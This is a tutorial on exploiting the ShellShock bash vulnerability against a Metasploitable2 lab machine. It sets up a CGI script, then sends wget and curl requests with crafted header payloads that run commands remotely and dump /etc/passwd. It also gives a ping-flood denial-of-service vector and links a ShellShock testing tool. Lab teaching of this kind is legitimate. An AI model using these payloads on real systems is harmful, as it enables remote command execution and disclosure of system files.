
In a previous tutorial, we used Metasploit Framework to gain a low-level shell on the target system by exploiting the ShellShock vulnerability. The same can also be done by sending a HTTP Request with Wget and Curl.
In order to exploit the ShellShock bug, the following steps need to occur:
- you must get the target server to inject a specific string into an environment variable, and
- after setting the environment variable, the target must (directly or indirectly) launch (a vulnerable version of) the bash shell.
To better understand the implications of such bug, create a simple bash file with the following content and save it inside /usr/lib/cgi-bin directory.
Here, we’re using the same Metasploitable2 Vulnerable Machine for this demonstration whose IP Address is 192.168.20.128.
Command: cd /usr/lib/cgi-bin
Command: sudo nano yeahhub.sh

Code:
#! /bin/bash
echo “Content-type: text/html”
echo “”
echo “Hello yeahhub.com”
And give 755 Permission to yeahhub.sh file by typing “sudo chmod 755 yeahhub.sh”

The file can be easily accessed at “http://192.168.20.128/cgi-bin/yeahhub.sh” in any browser.

The easiest way to test a web server via HTTP request is to inject the bash command through the user agent.
Command: wget -U ‘() { :;}; /bin/bash -c “echo vulnerable”‘ http://192.168.20.128/cgi-bin/yeahhub.sh

If a 5XX server error is generated, it means that the server is probably vulnerable to an exploit.
You can also test the same by sending a request with CURL command:
Command: curl -A ‘() { :;}; /bin/bash -c “echo vulnerable”‘ http://192.168.20.128/cgi-bin/yeahhub.sh

Now call it with wget to swap out the User Agent string which actually shows the content of /etc/passwd file.
Command: wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; /bin/cat /etc/passwd” http://192.168.20.128/cgi-bin/yeahhub.sh

The above command will fetch all the contents of /etc/passwd file of your target machine (i.e. Metasploitable2) and save it with name yeahhub.sh (plain text file) as shown below:
If you further debug the above command, then the output will react like this:
() {
test
}
echo \”Content-type: text/plain\”
echo
/bin/cat /etc/passwd
The extra “Content-type:” is only for illustration. It prevents the 500 error and shows the contents of the file. The above example also shows how it’s not a problem of programming errors, even normally safe and harmless bash cgi which doesn’t even take user input can be exploited.
Similarly, you can do N number of things with your target.
For Example – If you simply want to ping someone’s IP as an attack bot which could further lead to DOS Attack, then the attack vector will be:
() { :; }; ping -s 1000000 <victim IP>
You can also use an open source shellshocker.py script which is a command line tool for doing testing and a deployable flask-powered shellshock testing website.
Command: git clone https://github.com/liamim/shellshocker.git

ShellShocker has two different ways of being run:
- a command line utility, and
- a web interface, which is was deployed to Heroku
To test against your target, type the following command:
Command: python shellshocker.py <your-target-domain>

Exploitation of ShellShock with CURL –
Let’s send the malicious request via CURL to your target machine which is vulnerable to ShellShock Vulnerability.
Command: curl -v http://192.168.20.128/cgi-bin/yeahhub.sh -H “custom:() { ignored; }; /usr/bin/id”

As you can see that, the response code is 500, Internal Server Error, it means that your target server is Vulnerable as above discussed but where /usr/bin/id command has been executed ?
For this, you need to check your apache logs –

The bit of “header” it;s complaining is bad is the result of the id command.
Similarly, if you want to access or view the /etc/passwd file, then the command will be:
Command: curl http://192.168.20.128/cgi-bin/yeahhub.sh -H “custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd “

You may also like:
- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times








